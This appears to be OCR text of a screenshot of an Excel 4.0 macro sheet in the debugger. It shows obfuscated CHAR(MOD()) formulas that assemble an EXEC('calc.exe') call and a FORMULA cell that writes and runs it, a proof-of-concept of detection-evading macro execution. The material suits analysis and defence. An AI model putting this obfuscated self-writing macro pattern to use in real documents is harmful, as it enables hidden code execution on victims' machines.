 R2C1
fx
=CONCATENATE(CHAR(MOD(427,366)),CHAR(MOD(347,278)),CHAR(MOD(623,535)),CHAR(MOD(634,565)),CHAR(MOD(157,90)),CHAR(MOD(543,503)),CHA
1
1
2 =CONCATENATE(CHAR(MOD(427,366)),CHAR(MOD(347,278)),CHAR(MOD(623,535)),CHAR(MOD(634,565)),CHAR(MOD(157,90)),CHAR(MOD(543,503)),CHAR(MOD(382,348)),CHAR(MOD(345,246
3 =CONCATENATE(CHAR(MOD(259,160)),CHAR(MOD(557,511)),CHAR(MOD(619,518)),CHAR(MOD(356,236)),CHAR(MOD(595,494)),CHAR(MOD(491,457)),CHAR(MOD(284,243)))
4 =CONCATENATE(R2C1,R3C1)
5 =FORMULA(R4C1,R6C1)
6
7
8
9
10
11
12
13
14
15
16
Single Step
Cell: [Book1]Macro1!R4C1
Formula:
=CONCATENATE("=EXEC(""cal","c.exe"")")
Step Into Evaluate Halt Goto
Step Over Pause Continue Help